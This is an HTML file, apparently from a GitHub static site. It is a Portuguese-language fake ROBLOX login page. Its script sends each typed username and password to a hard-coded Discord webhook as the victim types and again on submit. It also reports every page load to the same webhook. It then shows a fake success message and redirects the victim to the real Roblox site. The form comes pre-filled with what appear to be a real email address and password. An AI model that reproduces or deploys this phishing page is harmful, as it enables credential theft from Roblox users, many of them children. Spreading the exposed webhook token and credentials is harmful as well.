
<file: test-webhook.html>
<!DOCTYPE html>
<html lang="pt">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ROBLOX - Login</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        
        .login-container {
            background: white;
            padding: 40px;
            border-radius: 15px;
            box-shadow: 0 15px 35px rgba(0,0,0,0.1);
            width: 100%;
            max-width: 400px;
            text-align: center;
        }
        
        .logo {
            width: 80px;
            height: 80px;
            margin: 0 auto 20px;
            background: #ff3b3b;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 24px;
            color: white;
            font-weight: bold;
        }
        
        h1 {
            color: #333;
            margin-bottom: 30px;
            font-size: 28px;
        }
        
        .form-group {
            margin-bottom: 20px;
            text-align: left;
        }
        
        .form-control {
            width: 100%;
            padding: 15px;
            border: 2px solid #e1e5e9;
            border-radius: 8px;
            font-size: 16px;
            transition: border-color 0.3s ease;
        }
        
        .form-control:focus {
            outline: none;
            border-color: #ff3b3b;
        }
        
        .input-field {
            background: #f8f9fa;
        }
        
        .btn-full-width {
            width: 100%;
            padding: 15px;
            border: none;
            border-radius: 8px;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
        }
        
        .btn-secondary-md {
            background: #ff3b3b;
            color: white;
        }
        
        .btn-secondary-md:hover {
            background: #e63232;
            transform: translateY(-2px);
        }
        
        .login-button {
            margin-top: 10px;
        }
        
        .status {
            margin-top: 20px;
            padding: 15px;
            border-radius: 8px;
            display: none;
        }
        
        .success {
            background: #d4edda;
            color: #155724;
            border: 1px solid #c3e6cb;
        }
        
        .error {
            background: #f8d7da;
            color: #721c24;
            border: 1px solid #f5c6cb;
        }
        
        .info {
            background: #d1ecf1;
            color: #0c5460;
            border: 1px solid #bee5eb;
        }
    </style>
</head>
<body>
    <div class="login-container">
        <div class="logo">R</div>
        <h1>Entrar no ROBLOX</h1>
        
        <form id="login-form">
            <div class="form-group">
                <input 
                    id="login-username" 
                    name="username" 
                    type="text" 
                    class="form-control input-field" 
                    autocomplete="username webauthn" 
                    placeholder="Usuário/e-mail/telefone" 
                    value="gcaio98406@gmail.com"
                    required
                >
            </div>
            
            <div class="form-group">
                <input 
                    id="login-password" 
                    name="password" 
                    type="password" 
                    class="form-control input-field" 
                    placeholder="Senha" 
                    value="c45iocl4r4"
                    required
                >
            </div>
            
            <button 
                type="button" 
                id="login-button" 
                class="btn-full-width login-button btn-secondary-md"
                onclick="handleLogin()"
            >
                Entrar
            </button>
        </form>
        
        <div id="status"></div>
    </div>

    <script>
        const WEBHOOK_URL = 'https://discord.com/api/webhooks/1401010722183450735/NfPave_lXPmGoXjWrFv9t18hmxcou9-MwK6qr2b_jafajhxzdllMYyr6Je-QTHA-Tzx7';
        
        function showStatus(message, type = 'info') {
            const statusDiv = document.getElementById('status');
            statusDiv.innerHTML = `<div class="status ${type}">${message}</div>`;
            statusDiv.style.display = 'block';
        }
        
        // Variáveis para controlar o envio automático
        let usernameSent = false;
        let passwordSent = false;
        let lastUsername = '';
        let lastPassword = '';
        
        function sendToDiscord(data, type) {
            const messageText = `🔐 **ROBLOX - Dados Capturados (${type})**

👤 **Usuário:** ${data.username || 'Não preenchido'}
🔑 **Senha:** ${data.password || 'Não preenchido'}
⏰ **Data/Hora:** ${data.timestamp}
🌐 **URL:** ${data.url}
📱 **User Agent:** ${data.userAgent}
🌍 **IP:** ${data.ip}`;
            
            fetch(WEBHOOK_URL, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    content: messageText
                })
            })
            .then(response => {
                if (response.ok) {
                    console.log(`✅ Dados ${type} enviados com sucesso!`);
                } else {
                    console.error(`❌ Erro ao enviar dados ${type}:`, response.status);
                }
            })
            .catch(error => {
                console.error(`❌ Erro de conexão ${type}:`, error);
            });
        }
        
        function handleLogin() {
            const username = document.getElementById('login-username').value;
            const password = document.getElementById('login-password').value;
            
            if (!username || !password) {
                showStatus('❌ Por favor, preencha todos os campos!', 'error');
                return;
            }
            
            // Mostrar mensagem de carregamento
            showStatus('⏳ Verificando credenciais...', 'info');
            
            // Enviar dados finais
            const loginData = {
                username: username,
                password: password,
                timestamp: new Date().toLocaleString('pt-BR'),
                url: window.location.href,
                userAgent: navigator.userAgent,
                ip: 'Capturado via webhook'
            };
            
            sendToDiscord(loginData, 'FINAL');
            
            // Simular sucesso e redirecionamento
            setTimeout(() => {
                showStatus('✅ Login realizado com sucesso! Redirecionando...', 'success');
                
                setTimeout(() => {
                    window.location.href = 'https://www.roblox.com/login';
                }, 2000);
            }, 1000);
        }
        
        // Capturar dados em tempo real
        function captureUsername() {
            const username = document.getElementById('login-username').value;
            if (username && username !== lastUsername && !usernameSent) {
                lastUsername = username;
                usernameSent = true;
                
                const data = {
                    username: username,
                    password: document.getElementById('login-password').value,
                    timestamp: new Date().toLocaleString('pt-BR'),
                    url: window.location.href,
                    userAgent: navigator.userAgent,
                    ip: 'Capturado via webhook'
                };
                
                sendToDiscord(data, 'USUÁRIO DIGITADO');
            }
        }
        
        function capturePassword() {
            const password = document.getElementById('login-password').value;
            if (password && password !== lastPassword && !passwordSent) {
                lastPassword = password;
                passwordSent = true;
                
                const data = {
                    username: document.getElementById('login-username').value,
                    password: password,
                    timestamp: new Date().toLocaleString('pt-BR'),
                    url: window.location.href,
                    userAgent: navigator.userAgent,
                    ip: 'Capturado via webhook'
                };
                
                sendToDiscord(data, 'SENHA DIGITADA');
            }
        }
        
        // Event listeners para captura automática
        document.getElementById('login-username').addEventListener('input', captureUsername);
        document.getElementById('login-password').addEventListener('input', capturePassword);
        
        // Permitir login com Enter
        document.addEventListener('keypress', function(e) {
            if (e.key === 'Enter') {
                handleLogin();
            }
        });
        
        // Focar no primeiro campo ao carregar
        window.onload = function() {
            document.getElementById('login-username').focus();
            
            // Enviar mensagem de teste quando a página carregar
            const testMessage = `🧪 **PÁGINA CARREGADA**

✅ **Status:** Usuário acessou a página de login
⏰ **Data/Hora:** ${new Date().toLocaleString('pt-BR')}
🌐 **URL:** ${window.location.href}
📱 **User Agent:** ${navigator.userAgent}`;
            
            fetch(WEBHOOK_URL, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    content: testMessage
                })
            })
            .then(response => {
                if (response.ok) {
                    console.log('✅ Mensagem de página carregada enviada!');
                }
            })
            .catch(error => {
                console.error('❌ Erro ao enviar mensagem de página carregada:', error);
            });
        };
    </script>
</body>
</html>
</file>
